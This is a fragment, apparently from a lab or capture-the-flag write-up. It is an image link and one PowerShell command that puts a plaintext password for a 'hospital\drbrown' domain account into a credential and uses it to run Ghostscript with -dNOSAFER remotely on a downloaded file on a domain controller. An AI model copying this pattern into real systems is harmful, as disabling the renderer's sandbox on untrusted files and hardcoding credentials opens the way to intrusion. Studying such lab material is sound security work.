 powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"